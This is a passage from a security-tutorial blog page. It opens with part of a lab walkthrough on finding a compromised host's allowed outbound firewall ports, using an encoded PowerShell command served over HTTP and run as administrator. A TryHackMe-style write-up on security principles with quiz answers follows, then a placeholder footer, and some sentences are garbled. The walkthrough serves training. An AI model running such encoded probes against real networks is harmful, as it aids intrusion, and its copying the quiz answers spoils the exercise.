UwBvAGMAawBlAHQAcwAuAFQAQwBQAEMAbABpAGUAbgB0AAoAIAAgACAAJAB0AC4AQgBlAGcAaQBuAEMAbwBuAG4AZQBjAHQAKAAkAGkAcAAsACAAJABjACwAIAAkAG4AdQBsAGwALAAgACQAbgB1AGwAbAApACAAfAAgAE8AdQB0AC0ATgB1AGwAbAAKACAAIAAgACQAdAAuAEMAbABvAHMAZQAoACkACgAgACAAfQAKACAAIABjAGEAdABjAGgAIAB7ACAAfQAKACAAIABTAHQAYQByAHQALQBTAGwAZQBlAHAAIAAtAG0AIAAoADAALgAxACoAMQAwADAAMAApAAoAIAB9AAoAfQA=
    
    Also written to: /tmp/egress_2021dec11_164823_HoaERD.bat
    
    egresschecker> 


    copy to this file in the same directory where you runned this rdesktop program directory


    The generate powershell-cmd. we see above was executed in order to get a single PowerShell command that will help us automate the firewall assessment.


    This encrypted command contains code that will make PowerShell try to access every port from the given range from the 172.16.91.100 machine on your Kali machine.

    Before initiating this procedure on the 172.16.91.100 machine, the following requirements should be fulfilled:


    #Transfer this command to the 172.16.91.100 machine
    #Run Wireshark on your Kali Machine
    #Execute the command on the 172.16.91.100 machine


    You can transfer the command using the Python server, and port 8080 like you did previously.

    To do so, first, go to the directory where the egresscheck framework generated a BAT file (see the purple text message in the image above)

    Egresscheck informs you of this BAT file with a message, which will be similar to the one below:

    "Also written to: /tmp/egress_2019jan16_125152_VNcIt8.bat"

    To serve this file using the Python server, execute the following:


    # cd tmp
    # python -m SimpleHTTPServer 8080


    Download the .bat file generated by the egress framework.

    Next, go back to your Kali machine, execute Wireshark again and point it to listen on the tap0 interface.


    Finally, right-click the downloaded BAT file on the 172.16.91.100 machine and click "Run as administrator."


    A similar window to the one below will pop up. In the meantime, go to Wireshark on your Kali machine and observe the traffic.


    After a short period of time, Wireshark will receive a packet destined to port 9000 - which means that this port is also allowed outbound connectivity on the 172.16.91.100 machine's firewall; this is the third and last port which is allowed outbound connectivity.


    Disclaimer


    All tutorials are for informational and educational purposes only and have been made using our own routers, servers, websites and other vulnerable free resources. we do not contain any illegal activity. We believe that ethical hacking, information security and cyber security should be familiar subjects to anyone using digital information and computers. Hacking Truth is against misuse of the information and we strongly suggest against it. Please regard the word hacking as ethical hacking or penetration testing every time this word is used. We do not promote, encourage, support or excite any illegal activity or hacking.


      - Hacking Truth by Kumar Atul Jaiswal


  • Three Things To Know About Principles Of Security


    https://www.hackingtruth.in/


    Introduction


    Learn the principles of information security that secures data and protects systems from abuse

    The following room is going to outline some of the fundamental principles of information security. The frameworks used to protect data and systems to the elements of what exactly makes data secure.

    The measures, frameworks and protocols discussed throughout this room all play a small part in "Defence in Depth."

    Defence in Depth is the use of multiple varied layers of security to an organisation's systems and data in the hopes that multiple layers will provide redundancy in an organisation's security perimeter.


    The CIA Triad


    The CIA triad is an information security model that is used in consideration throughout creating a security policy. This model has an extensive background, ranging from being used in 1998.


    This history is because the security of information (information security) does not start and/or end with cybersecurity, but instead, applies to scenarios like filing, record storage, etc.



    Consisting of three sections: Confidentiality, Integrity and Availability (CIA), this model has quickly become an industry standard today. This model should help determine the value of data that it applies to, and in turn, the attention it needs from the business.


    https://www.hackingtruth.in/


    The CIA triad is unlike a traditional model where you have individual sections; instead, it is a continuous cycle. Whilst the three elements to the CIA triad can arguably overlap, if even just one element is not met, then the other two are rendered useless (similar to the fire triangle). If a security policy does not answer these three sections, it is seldom an effective security policy.


    Whilst the three elements to the CIA triad are arguably self-explanatory, let's explore these and contextualise them into cybersecurity.


    https://www.hackingtruth.in/


    Confidentiality


    This element is the protection of data from unauthorized access and misuse. Organisations will always have some form of sensitive data stored on their systems. To provide confidentiality is to protect this data from parties that it is not intended for.


    There are many real-world examples for this, for example, employee records and accounting documents will be considered sensitive. Confidentiality will be provided in the sense that only HR administrators will access employee records, where vetting and tight access controls are in place. Accounting records are less valuable (and therefore less sensitive), so not as stringent access controls would be in place for these documents. Or, for example, governments using a sensitivity classification rating system (top-secret, classified, unclassified)


    https://www.hackingtruth.in/


    Integrity


    The CIA triad element of integrity is the condition where information is kept accurate and consistent unless authorized changes are made. It is possible for the information to change because of careless access and use, errors in the information system, or unauthorized access and use. In the CIA triad, integrity is maintained when the information remains unchanged during storage, transmission, and usage not involving modification to the information. Steps must be taken to ensure data cannot be altered by unauthorised people (for example, in a breach of confidentiality).


    Many defences to ensure integrity can be put in place. Access control and rigorous authentication can help prevent authorized users from making unauthorized changes. Hash verifications and digital signatures can help ensure that transactions are authentic and that files have not been modified or corrupted.


    https://www.hackingtruth.in/


    Availability


    In order for data to be useful, it must be available and accessible by the user.


    The main concern in the CIA triad is that the information should be available when authorised users need to access it.


    Availability is very often a key benchmark for an organisation. For example, having 99.99% uptime on their websites or systems (this is laid out in Service Level Agreements). When a system is unavailable, it often results in damage to an organisations reputation and loss of finances. Availability is achieved through a combination of many elements, including:
     

    • Having reliable and well-tested hardware for their information technology servers (i.e. reputable servers)
       
    • Having redundant technology and services in the case of failure of the primary
       
    • Implementing well-versed security protocols to protect technology and services from attack


    1) What element of the CIA triad ensures that data cannot be altered by unauthorised people?

    Ans- Integrity


    2) What element of the CIA triad ensures that data is available?

    Ans- Availavility


    3) What element of the CIA triad ensures that data is only accessed by authorised people?

    Ans- Confidentiality


    Principles of Privileges


    It is vital to administrate and correctly define the various levels of access to an information technology system individuals require.


    The levels of access given to individuals are determined on two primary factors:


    • The individual's role/function within the organisation
    • The sensitivity of the information being stored on the system


    https://www.hackingtruth.in/


    Two key concepts are used to assign and manage the access rights of individuals, two key concepts are used: Privileged Identity Management (PIM) and Privileged Access Management (or PAM for short).


    Initially, these two concepts can seem to overlap; however, they are different from one another. PIM is used to translate a user's role within an organisation into an access role on a system. Whereas PAM is the management of the privileges a system's access role has, amongst other things.


    What is essential when discussing privilege and access controls is the principle of least privilege. Simply, users should be given the minimum amount of privileges, and only those that are absolutely necessary for them to perform their duties. Other people should be able to trust what people write to.


    As we previously mentioned, PAM incorporates more than assigning access. It also encompasses enforcing security policies such as password management, auditing policies and reducing the attack surface a system faces.


    1) What does the acronym "PIM" stand for?

    Ans- Privileged identity Management


    2) What does the acronym "PAM" stand for?

    Ans- Privileged Access Management


    3) If you wanted to manage the privileges a system access role had, what methodology would you use?


    Ans- PAM


    4) If you wanted to create a system role that is based on a users role/responsibilities with an organisation, what methodology is this?

    Ans- PIM


    Security Models Continued


    Before discussing security models further, let's recall the three elements of the CIA triad: Confidentiality, Integrity and Availability. We've previously outlined what these elements are and their importance. However, there is a formal way of achieving this.


    According to a security model, any system or piece of technology storing information is called an information system, which is how we will reference systems and devices in this task.


    Let's explore some popular and effective security models used to achieve the three elements of the CIA triad.


    The Bell-La Padula Model


    The Bell-La Padula Model is used to achieve confidentiality. This model has a few assumptions, such as an organisation's hierarchical structure it is used in, where everyone's responsibilities/roles are well-defined.


    The model works by granting access to pieces of data (called objects) on a strictly need to know basis. This model uses the rule "no write down, no read up".


    Advantages Disadvantages
    Policies in this model can be replicated to real-life organisations hierarchies (and vice versa) Even though a user may not have access to an object, they will know about its existence -- so it's not confidential in that aspect.
    Simple to implement and understand, and has been proven to be successful. The model relies on a large amount of trust within the organisation.


    https://www.hackingtruth.in/

    The Bell LaPadula Model is popular within organisations such as governmental and military. This is because members of the organisations are presumed to have already gone through a process called vetting. Vetting is a screening process where applicant's backgrounds are examined to establish the risk they pose to the organisation. Therefore, applicants who are successfully vetted are assumed to be trustworthy - which is where this model fits in.


    Biba Model


    The Biba model is arguably the equivalent of the Bell-La Padula model but for the integrity of the CIA triad.


    This model applies the rule to objects (data) and subjects (users) that can be summarised as "no write up, no read down". This rule means that subjects can create or write content to objects at or below their level but can only read the contents of objects above the subject's level.


    Let's compare some advantages and disadvantages of this model in the table below:


    Advantages Disadvantages
    This model is simple to implement. There will be many levels of access and objects. Things can be easily overlooked when applying security controls.
    Resolves the limitations of the Bell-La Padula model by addressing both confidentiality and data integrity. Often results in delays within a business. For example, a doctor would not be able to read the notes made by a nurse in a hospital with this model.


    https://www.hackingtruth.in/


    The Biba model is used in organisations or situations where integrity is more important than confidentiality. For example, in software development, developers may only have access to the code that is necessary for their job. They may not need access to critic.


    1) What is the name of the model that uses the rule "can't read up, can read down"?

    Ans- The Bell-LaPadula Model


    2) What is the name of the model that uses the rule "can read up, can't read down"?


    Ans- The Biba Model


    3) If you were a military, what security model would you use?

    Ans- The Bell-LaPadula Model


    4) If you were a software developer, what security model would the company perhaps use?

    Ans- The Biba Model


    Threat Modelling & Incident Response


    Threat modelling is the process of reviewing, improving, and testing the security protocols in place in an organisation's information technology infrastructure and services.


    A critical stage of the threat modelling process is identifying likely threats that an application or system may face, the vulnerabilities a system or application may be vulnerable to.



    The threat modelling process is very similar to a risk assessment made in workplaces for employees and customers. The principles all return to:


    • Preparation
    • Identification
    • Mitigations
    • Review


    It is, however, a complex process that needs constant review and discussion with a dedicated team. An effective threat model includes:


    • Threat intelligence
    • Asset identification
    • Mitigation capabilities
    • Risk assessment


    https://www.hackingtruth.in/


    To help with this, there are frameworks such as STRIDE (Spoofing, identity, Tampering with data, Repudiation threats, Information disclosure, Denial of Service and Elevation of privileges) and PASTA (Process for Attack Simulation and Threat Analysis) infosec never tasted so good!. Let's detail STRIDE below. STRIDE, authored by two Microsoft security researchers in 1999 is still very relevant today. STRIDE includes six main principles, which I have detailed in the table below:


    Principle Description
    Spoofing This principle requires you to authenticate requests and users accessing a system. Spoofing involves a malicious party falsely identifying itself as another. Access keys (such as API keys) or signatures via encryption helps remediate this threat.
    Tampering By providing anti-tampering measures to a system or application, you help provide integrity to the data. Data that is accessed must be kept integral and accurate. For example, shops use seals on food products.
    Repudiation This principle dictates the use of services such as logging of activity for a system or application to track.
    Information Disclosure Applications or services that handle information of multiple users need to be appropriately configured to only show information relevant to the owner is shown.
    Denial of Service Applications and services use up system resources, these two things should have measures in place so that abuse of the application/service won't result in bringing the whole system down.
    Elevation of Privilege This is the worst-case scenario for an application or service. It means that a user was able to escalate their authorization to that of a higher level i.e. an administrator. This scenario often leads to further exploitation or information disclosure.


    A breach of security is known as an incident. And despite all rigorous threat models and secure system designs, incidents do happen. Actions taken to resolve and remediate the threat are known as Incident Response (IR) and are a whole career path in cybersecurity.


    Incidents are classified using a rating of urgency and impact. Urgency will be determined by the type of attack faced, where the impact will be determined by the affected system and what impact that has on business operations.


    https://www.hackingtruth.in/


    An incident is responded to by a Computer Security Incident Response Team (CSIRT) which is prearranged group of employees with technical knowledge about the systems and/or current incident. To successfully solve an incident, these steps are often referred to as the six phases of Incident Response that takes place, listed in the table below:


    Action Description
    Preparation Do we have the resources and plans in place to deal with the security incident?
    Identification Has the threat and the threat actor been correctly identified in order for us to respond to?
    Containment Can the threat/security incident be contained to prevent other systems or users from being impacted?
    Eradication Remove the active threat.
    Recovery Perform a full review of the impacted systems to return to business as usual operations.
    Lessons Learned What can be learnt from the incident? I.e. if it was due to a phishing email, employees should be trained better to detect phishing emails.


    1) What model outlines "Spoofing"?

    Ans- STRIDE


    2) What does the acronym "IR" stand for?

    Ans- Incident Response


    3) You are tasked with adding some measures to an application to improve the integrity of data, what STRIDE principle is this?

    Ans- Tampering


    4) An attacker has penetrated your organisation's security and stolen data. It is your task to return the organisation to business as usual. What incident response stage is this?

    Ans- Recovery


    Disclaimer


    All tutorials are for informational and educational purposes only and have been made using our own routers, servers, websites and other vulnerable free resources. we do not contain any illegal activity. We believe that ethical hacking, information security and cyber security should be familiar subjects to anyone using digital information and computers. Hacking Truth is against misuse of the information and we strongly suggest against it. Please regard the word hacking as ethical hacking or penetration testing every time this word is used. We do not promote, encourage, support or excite any illegal activity or hacking.


      - Hacking Truth by Kumar Atul Jaiswal


  • WHAT WE DO

    We've been developing corporate tailored services for clients for 30 years.

    CONTACT US

    For enquiries you can contact us in several different ways. Contact details are below.

    Hacking Truth.in

    • Street :Road Street 00
    • Person :Person
    • Phone :+045 123 755 755
    • Country :POLAND
    • Email :contact@heaven.com

    Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.

    Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation.